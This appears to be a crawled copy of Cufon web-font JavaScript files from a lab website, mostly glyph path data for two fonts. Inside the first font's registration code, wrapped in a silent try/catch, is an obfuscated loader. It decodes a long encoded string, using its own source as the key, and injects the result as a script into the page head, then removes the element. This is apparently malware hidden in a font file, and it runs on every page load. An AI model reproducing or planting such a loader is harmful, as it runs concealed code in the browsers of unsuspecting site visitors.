,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"126,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm133,-129v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-11,-8v-5,-6,-11,-9,-18,-9v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16r0,101v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v8,0,16,3,23,7v7,4,12,9,16,16v1,2,2,4,2,6"},{"d":"169,-51v0,14,-5,26,-15,36v-10,10,-22,15,-36,15v-10,0,-20,-3,-29,-9v-9,-6,-14,-14,-18,-24v-1,-2,-1,-3,-1,-4v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,6,3,9,7v5,7,8,11,9,12v5,4,10,7,18,7v8,0,14,-3,20,-9v6,-6,8,-12,8,-20v0,-8,-2,-13,-8,-19v-6,-6,-12,-9,-20,-9v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28v0,-11,4,-21,14,-30v10,-9,15,-18,15,-27v0,-8,-3,-14,-8,-19v-5,-5,-12,-8,-20,-8v-9,0,-16,3,-22,9v-6,6,-10,13,-10,22r0,160v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-160v0,-15,5,-27,16,-38v11,-11,23,-16,38,-16v14,0,26,5,36,15v10,10,14,21,14,35v0,17,-7,31,-21,43v-5,4,-8,9,-8,14v0,5,2,9,5,12v3,3,7,5,12,5v14,0,26,5,36,15v10,10,15,21,15,35"},{"d":"146,-215v0,4,-1,7,-5,10r-43,36v13,2,24,9,33,19v9,10,14,22,14,35v0,15,-6,28,-18,39v-11,10,-24,15,-40,15v-10,0,-20,-2,-29,-7v-10,-5,-17,-12,-21,-20v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v2,0,7,4,14,11v7,7,16,11,26,11v9,0,17,-3,24,-9v7,-6,11,-14,11,-23v0,-9,-4,-17,-11,-23v-7,-6,-15,-9,-24,-9v-7,0,-14,2,-21,6v-7,4,-10,7,-12,7v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-3,2,-6,5,-8r56,-48r-56,0v-8,0,-12,-4,-12,-12v0,-8,4,-11,12,-11r86,0v8,0,13,4,13,10"},{"d":"126,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-3,-1,-5,-2r-45,-22v-4,-2,-7,-6,-7,-10v0,-3,2,-6,4,-8v2,-2,4,-4,7,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"119,-214v0,2,0,4,-1,6v-12,24,-21,44,-26,62v-6,21,-9,43,-9,67v0,24,3,46,9,67v5,18,14,38,26,62v1,2,1,4,1,6v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-4,0,-9,-4,-13,-11v-1,-1,-3,-7,-7,-16v-18,-38,-27,-78,-27,-120v0,-42,9,-82,27,-120v4,-9,6,-14,7,-16v4,-7,9,-10,13,-10v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"158,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm90,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-191v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-6,-2,-10,-6v-6,-5,-9,-9,-12,-11v-6,-4,-15,-5,-23,-5v-12,0,-22,4,-31,13v-9,9,-13,19,-13,31r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,124v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0v0,-19,7,-34,20,-47v13,-13,28,-20,47,-20v10,0,21,2,31,7v10,5,18,12,23,20v2,2,3,5,3,7"},{"d":"154,-11v0,8,-4,11,-11,11r-105,0v-8,0,-12,-4,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"119,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-9,-14,-9,-23v0,-9,3,-17,9,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm96,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"112,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"146,-11v0,8,-3,11,-11,11r-43,0v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,13,-3,18,-9v5,-6,8,-8,11,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-4,7,-9,12,-16,16v-7,4,-15,7,-23,7v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-8,2,-15,6,-22v-7,0,-11,0,-13,-1v-4,-2,-6,-5,-6,-10v0,-8,3,-11,11,-11r36,0r0,-180r-36,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-31,0r0,180r31,0v8,0,11,3,11,11"},{"d":"150,-203v0,2,-1,5,-3,8v-6,10,-16,15,-31,15v-8,0,-17,-3,-26,-11v-9,-8,-16,-11,-19,-11v-5,0,-9,1,-12,3v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-15,31,-15v8,0,18,3,27,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,5,-6,9,-6v8,0,12,4,12,11xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"146,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-112v0,8,-3,11,-11,11r-43,0r0,79r43,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-54,0v-8,0,-12,-3,-12,-11r0,-57r-35,0r-24,61v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r81,-202v1,-2,2,-4,3,-5r-1,0v2,-2,5,-3,8,-3r55,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-43,0r0,78r43,0v8,0,11,4,11,12xm97,-223r-1,1xm92,-90r0,-65r-26,65r26,0"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-45,0r0,191v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-101r-3,0v-16,0,-29,-6,-40,-17v-11,-11,-17,-24,-17,-40v0,-16,6,-28,17,-39v11,-11,24,-17,40,-17r82,0v3,0,6,1,8,3v2,2,3,5,3,8r0,203xm71,-135r0,-67r-3,0v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10r3,0"},{"d":"146,-169v0,16,-5,29,-16,40v-11,11,-24,17,-40,17v-16,0,-29,-6,-40,-17v-11,-11,-16,-24,-16,-40v0,-16,5,-28,16,-39v11,-11,24,-17,40,-17v16,0,29,6,40,17v11,11,16,23,16,39xm124,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10v9,0,17,-3,24,-10v7,-7,10,-15,10,-24"},{"d":"169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"133,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-8,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"149,-31v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-40,-40r-40,40v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r40,-40r-40,-39v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4r40,39r40,-39v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8v0,3,-1,6,-3,8r-40,39r40,40v2,2,3,5,3,8"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-270v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,78v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"135,-79v0,8,-3,11,-11,11v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,67v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-67v0,-14,5,-25,15,-34v-10,-9,-15,-19,-15,-33r0,-68v0,-6,-3,-12,-7,-16v-4,-4,-10,-6,-16,-6v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,20,13,32r0,68v0,6,3,11,7,15v4,4,10,7,16,7v8,0,11,3,11,11"},{"d":"107,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2456-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("T5DeKrk]&.L=T:*tArm_,5,LpGkeDrL=pGj_&.vEDd[uoh]2pf$ZJ9d|pf$ZJ9Jepf$ZJ98?B*?eJc}eJ*?eJc}(od?eJc}_oe?eJc}hDm?eJcU(Je?eJcU?Dd?eJcUh>d?eJc}hDd?eJc}ek*?eJc}hod?eJcU?od?eJcU_k*?eJc6Yo*?eJc}GJd?eJc6*>86:c}m5f,jTWJk>BUvV9$d.poD&KlAHN#M2|Y*rE+n@bux=-Z?_h]eG(P1It[LS4dmlA98]Jc#*pf$ZJ9D|Kd?eJc}?D|Y@pf$ZJ9drpf$ZJ9U_pf$ZJ9jMpf$ZJ9v|pf$Zkcm|pf$ZJ9A*pf$ZJ9jrpf$ZJ9lZpf$ZJ.DMpf$ZJ5mrpf$ZJ5,_pf$ZJ9}Ppf$ZJ9o1pf$ZJ5j|pf$Zkcvrpf$ZJ.D*pf$ZJ9oh$e?eJc6Yoe?eJc}G>m?eJcmrD*?eJc6|>d?eJcU?kfD_pf$ZJ9UPpf$ZJ9oGpf$ZkcJ?pf$ZJ9DYve?eJcU]>d?eJc6rJm?eJc}ekm?eJc}(Dm?eJc}Gkd?eJc}_k*?eJc}Zo*?eJc}GDd?eJc6|J*?eJcU1Jm?eJc}(k_AlA98?khjlA98?kcAlA98]kcAlA98?JcDlA98?kGjlA98?J|*lA98?J|AlA98?kh*lA98ZDrDlA98ZD|MlA98]kcDlA98?k|vlA98?J5mkpf$ZJG}PDV6lA98]JGmlA98]JGDlA98?Jc*lA98?JrjlA98?k96lA98?k9MlA98?J9*lA98?J|6lA98?khklA98]Jhk$pf$ZJ9d*pf$ZJ9Arpf$ZJ9JZpf$ZJ9JGpf$Zkck|pf$ZJ9U]pf$ZJ9dYVe?eJc6roe?eJc}]JV1Jpf$ZJ5m*pf$ZJ9o_vm?eJcUhDm?eJc}_Dm?eJcU]JfmlA98]k.DlA98]Jh6lA98?J|jlA98?krmlA98?JhmlA98?JcAlA98?J|MlA98Zo96lA98]J|6lA98]JhMlA98?J5vlA98?k|8upf$ZJ5d*pf$Zkc6|pf$_Jc}Zpf$ZkclZpf$ZJ9lepf$Zkc$]pf$Zkck2pf$ZJ9l]pf$Zkcj2,e?eJc}Zoe?eJcU1Jd?eJcUZkd?eJc}eod?eJc}?kd?eJc}]Dd?eJcU_D*?eJc}_kd?eJcUeDd?eJc6YkE*lA98]J9jlA98?J9mlA98]k9dlA98?kro_pf$Zkc8(Bm?eJc6*odZ2pmZ]pf$ZJ5j*pf$ZkcvMpf$ZkcJ(pf$Zkc8hpf$Zkc6MUe?eJc6rDm?eJc}e>d?eJcmrDm?eJcUZD.vlA98Zo9*lA98]JGdlA98Zo|vlA98?J.vlA98]k9MlA98_oh*lA98ZorjlA98ZohMlA98Zo9mlA98]kcklA98Zo9dlA98ZD5dlA98]J9mlA98?krjlA98]k9klA98]J.DlA98]J96lA98]JcvlA98?khM#pf$ZkcJ_pd?eJc6|Jm?eJcU_Dd?eJck|>m?eJc}]Je?eJc6YDm?eJc}]Dm?eJcUZJ*?eJc}1J*?eJc}h>pAlA98]Jrk+pf$Zkc$Gkd?eJc6Ykm1lA98]J9DlA98?JhjlA98ZD9MlA98]J9A:pf$ZJ5k29rklA98?J.m=pf$Zkc8?dGmlA98?J9klA98]J5DlA98?k5mele?eJc}hor*lA98ZD96lA98Zo.m@pf$ZJ9$?d*?eJcJ1>mnTpf$ZJ96*pf$Zkcm2pf$Zkcv2pf$ZkcjY>*?eJcU]Dm?eJcU]Dd?eJcUhkm?eJc6*J*?eJc6*Jd?eJcUe>d?eJc62kpnlA98Zo9vSpf$Zkc,eT(xlA98]J|mlA98]JhDlA98]J9kbpf$ZJ5Jhpf$ZJ5k|pf$ZJ5J?pf$Zkc,]pf$Zkc81p:LlA98?k9AlA98ZD|dlA98]JcDVpf$ZJ9o(jm?eJc}ZJe?eJcUeoe?eJc}h>m?eJc62D*?eJc}ZDr,hKe?eJc}_J9DlA98]k9mlA98Zo9kjpf$ZJ9,]pf$Zkcd2pf$ZJ5U1pf$Zkc,_U$d]pf$ZJ5k*pf$Zkc}Ppf$ZJ5d2,pMlA98?JhlZpf$Zkc$(pf$Zkc}1Um?eJcU]J*?eJc6*JhxlA98]JhdlA98ZD.klA98]J|klA98]J5,4pf$ZkcU]pf$ZJ5,?pf$ZJ9Uep_DlA98]k9jKpf$ZJ.D|pf$ZJ9krJd?eJcU]oe?eJc6rk_elA98]k.mlA98ZD|vlA98]J|AlA98Zo9AlA98?JhvlA98?kc6Upf$ZJ5o_pf$ZJ5DMpf$ZJ5drpf$ZkcjMpf$ZkcUeNm?eJc6YJm?eJc6*k*?eJc}?JYDlA98?Jc6Bpf$ZkcmYpf$ZJ5J(dd?eJc6|Dm?eJc62Dm?eJ|,?Jr?lA98?JcdlA98ZDcMlA98?J.jlA98Zo.vlA98ho|MlA98ZohdlA98ZD|YPTd?eJc6*ke?eJc}?Jm?eJc}hoe?eJc6rJe?eJc}ZJ**lA98?JcMlA98?k.,Lpf$ZJ9U1pf$ZJ9Jhpf$ZJ9,hpf$ZJ9UGpf$ZJ9}G.m?eJc6YJd?eJc6Ykd?eJc}]o*?eJc6ro*?eJc6Moe?eJc6rk*?eJc62ke?eJc6MJ*?eJc62od?eJc6M>m?eJc62>d?eJcU?kd?eJc6Mo*?eJc}Zkm?eJc}]D*?eJc}?km?eJc}eJ(6lA98Zo9DlA98ZD9vlA98]khjlA98]J|*lA98?J.klA98]J|MlA98?Dr,(pf$Zkcl?pf$ZJ9m*pf$ZJ9lGVm?eJc6*Dm?eJc6|D*?eJc}ekd?eJc6YD*?eJc62Je?eJc6YJ2MlA98?khmrpf$ZkcUPpf$ZJ5$epf$ZJ9}(pf$ZJ9j*pf$ZJ5o?pf$ZJ5kMpf$ZkcU?pf$ZJ5JGpf$ZJ5J]pf$ZJ5,Gpf$ZJ5,ZDe?eJc62>m?eJc6YJe?eJc6Yod?eJc6Yke?eJc6rDpelA98?kGJ2WEkZK5*]T:,2TV?nB98ulce2WE8uKceZWr?*KrA]&:?EB.,=D21EKf*Z&fJLH(]t&.o+o21-&h]-p2#4>EA(AeZ=T9[+Bhnuo.jhHpklWrD-K*Z=lEk[W2xlWr?MoEk1leZ=DrL=p:1_l(Z=TeZ=DrL=p:1_l_YYWGY=A5dhA:MuKGkMA5*-K21+K(k]KrmxDVYnDrL_TcxnB5ZtT_xnT.AKoexnpd]Llmxnpp]nT:Y#")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"monofur","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 4 9 2 2 3 2 2 4","ascent":"288","descent":"-72","bbox":"10 -293 171 68","underline-thickness":"22.5","underline-position":"-22.5","unicode-range":"U+0020-U+0491"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/AGGloria_700.font.js?5
body_size: 25957
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1993-1995  AG Fonts, created by Andrejs Grinbergs.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"158,-223r-41,0r0,-42r41,0r0,42xm84,-223r-42,0r0,-42r42,0r0,42xm189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200,"k":{"\u00ff":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"209,-67v0,13,-3,24,-10,34v-7,10,-17,19,-29,25v-7,4,-15,7,-23,9v-8,2,-17,3,-27,3v-17,0,-30,-1,-39,-3v-13,-3,-25,-8,-35,-16v-20,-16,-30,-40,-30,-71r50,0v0,18,4,31,11,41v8,11,20,16,36,16v12,0,22,-4,31,-11v10,-9,14,-20,14,-34v0,-8,-1,-14,-4,-20v-3,-6,-7,-11,-13,-15v-5,-3,-9,-4,-14,-5v-5,-1,-11,-2,-18,-2r-5,0r-20,0r0,-33r16,0r20,0v8,-1,15,-4,19,-8v4,-4,7,-8,10,-14v3,-6,4,-13,4,-19v0,-8,-2,-14,-5,-20v-3,-6,-7,-11,-14,-15v-4,-2,-8,-4,-11,-5v-3,-1,-6,0,-11,0r-6,0v-14,0,-25,4,-33,13v-8,9,-12,21,-12,36r-1,8r-41,0r0,-85r40,0r0,22v6,-10,14,-17,26,-21v9,-3,21,-5,34,-5v13,0,25,1,35,3v10,2,19,5,27,12v7,6,13,14,17,23v4,9,5,20,5,30v0,35,-16,54,-51,60v17,0,31,7,42,21v10,12,15,28,15,46","k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"